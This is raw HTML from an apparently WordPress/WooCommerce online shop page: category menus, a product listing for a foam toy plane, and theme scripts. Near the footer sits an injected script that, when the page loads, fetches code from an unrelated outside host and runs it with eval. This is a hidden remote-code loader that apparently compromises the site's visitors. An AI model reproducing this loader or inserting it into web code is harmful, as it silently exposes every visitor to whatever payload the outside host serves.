	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5459"><a href="https://hamzaexpress.com/product-category/gardening/">Gardening</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/">New Addition 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7905"><a href="https://hamzaexpress.com/product-category/flash-deals/">FLASH DEALs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5460"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/">Summer season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5461"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/">Vegetable seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5462"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/">Other seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/">Herb Seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5463"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/">Winter season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5464"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/">Chemical fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5465"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/">Organic fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5466"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/">Sowing media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5467"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/">Flower bulbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/">Tools and equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5469"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/">Live plants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://hamzaexpress.com/product-category/gardening/pots/">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/">Fungicide and Pesticide</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/">Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4599"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/">Bedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4600"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4601"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4602"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/">Kitchen &amp; Dinning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4603"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/">Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4604"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/">Laundry &amp; Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4606"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/">Tools, DIY &amp; Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4607"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/">Stationary &amp; Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4608"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/">Media, Music &amp; Books</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4609"><a href="https://hamzaexpress.com/product-category/womens-fashion/">Women&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4611"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://hamzaexpress.com/product-category/womens-fashion/muslim-wear/">Muslim Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://hamzaexpress.com/product-category/womens-fashion/tops/">Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4614"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/">Bras, Panties &amp; Lingerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4615"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/">Sleepwear &amp; Innerwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4616"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/">Pants, Jeans &amp; Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4617"><a href="https://hamzaexpress.com/product-category/womens-fashion/dresses-skirts/">Dresses &amp; Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4618"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4619"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4620"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4621"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4622"><a href="https://hamzaexpress.com/product-category/mens-fashion/">Men&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/">T-shirts and Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4624"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-polo/">Shirts &amp; Polo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-joggers-sweats/">Shirts Joggers &amp; Sweats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4626"><a href="https://hamzaexpress.com/product-category/mens-fashion/pants-jeans/">Pants &amp; Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4627"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4729"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4628"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/">Inner Wears</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4630"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4633"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4635"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4636"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4634"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/">Boy&#8217;s Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4637"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/">Watches, Bags &amp; Jewelry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/kids-watches/">Kids Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4639"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/">Men&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4722"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4640"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-watches/">Women&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4723"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4641"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4726"><a href="https://hamzaexpress.com/product-category/backpacks/">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4727"><a href="https://hamzaexpress.com/product-category/wallets/">Wallets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4642"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4724"><a href="https://hamzaexpress.com/product-category/handbags/">Handbags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4725"><a href="https://hamzaexpress.com/product-category/shoulder-bags/">Shoulder Bags</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4643"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/luggage-suitcase/">Luggage &amp; Suitcase</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4644"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-jewelry/">Men&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-jewelry/">Women&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4646"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4647"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4648"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/sunglasses-eyewear/">Sunglasses &amp; Eyewear</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4649"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4650"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/">Exercise &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4651"><a href="https://hamzaexpress.com/product-category/sports-outdoors/supplements/">Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4652"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/">Shoes &amp; Clothing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4713"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4714"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4715"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4717"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4718"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4719"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/">Automotive &amp; Motorbike</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		
	</div>


    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://hamzaexpress.com/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
					<input type="hidden" name="post_type" value="product">
			</form>
</div><!-- .mobile-menu-search -->


	<div id="mobile-navbar" class="navigation active hide_on_footer navbar-bottom hide_on_standard hide_on_desktop hide_on_tablet clr">

		<ul id="menu-mobile-navbar" class="menu"><li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4160"><a href="https://hamzaexpress.com/"><span class="icon-wrap"><i class="icon below fa fa-home" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Home</span></span></a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4154"><a href="https://hamzaexpress.com/shop/"><span class="icon-wrap"><i class="icon below fa fa-shopping-cart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Shop</span></span></a></li>
<li id="menu-item-4015" class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4015"><a href="#"><span class="icon-wrap"><i class="icon fa fa-bars" aria-hidden="true" style="font-size:1.5em;"></i><span class="menu-text hidden">More</span></span></a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://hamzaexpress.com/wishlist/"><span class="icon-wrap"><i class="icon below fa fa-heart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Wishlist</span></span></a></li>
<li id="menu-item-4162" class="wpl-link-wrap menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://hamzaexpress.com/my-account/"><span class="icon-wrap"><i class="icon below fa fa-user-circle" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">My Account</span></span></a></li>
</ul>
	</div>

	
<div id="woovina-copyright" class="hide-tablet hide-mobile">Powered by <br><a href="https://woovina.com/" title="Free WooCommerce WordPress Theme">WooVina Theme</a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woovina/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div id="wvn-qv-wrap">
	<div class="wvn-qv-container">
		<div class="wvn-qv-content-wrap">
			<div class="wvn-qv-content-inner">
				<a href="#" class="wvn-qv-close">×</a>
				<div id="wvn-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="wvn-qv-overlay"></div>
</div><div id="woovina-cart-sidebar-wrap"><div class="woovina-cart-sidebar"><a href="#" class="woovina-cart-close">×</a><h4>Cart</h4><div class="divider"></div><div class="wvn-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="woovina-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://hamzaexpress.com/product/throwing-foam-plane-with-led-light/#product","name":"Throwing Foam Plane With LED Light","url":"https://hamzaexpress.com/product/throwing-foam-plane-with-led-light/","description":"The throwing foam airplane glider pack\u00a0 This throwing plane consists of a fuselage and two wings which is easy to install and disassemble, just insert the wing and tail to the right place, and keep throwing upward or horizontally angle, you will be allowed to enjoy the interesting flying game immediately.\r\n \tFlight Mode: The hand-throwing foam plane can fly in parallel or rotate mode when you install the plane by different ways. There are two holes in the plane\u2019s tail. Insert the tail wing to the blow hole, the plane will fly in glider mode. Insert the tail wing to the upper hole, the plane will fly in reverse mode. The plane fuselage has LED flashlights that make it beautiful and can fly at night, which will bring enormous fun for kids","image":"https://hamzaexpress.com/wp-content/uploads/2023/12/Airplane.jpg","sku":"1542","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1480.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"1580.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://hamzaexpress.com/product/throwing-foam-plane-with-led-light/","seller":{"@type":"Organization","name":"Hamza Express","url":"https://hamzaexpress.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='wew-search-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/search/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='wew-eicons-bc-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/eicons-bc/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-woo-menucart-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/woo-menucart/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-nav-menu-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/nav-menu/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2653-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-2653.css?ver=1768931831' type='text/css' media='all' />
<link rel='stylesheet' id='wew-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/wew-frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.8' type='text/css' media='all' />
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://hamzaexpress.com/wp-json/","nonce":"98df03d024","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hamzaexpress.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "98df03d024" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hamzaexpress.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://hamzaexpress.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
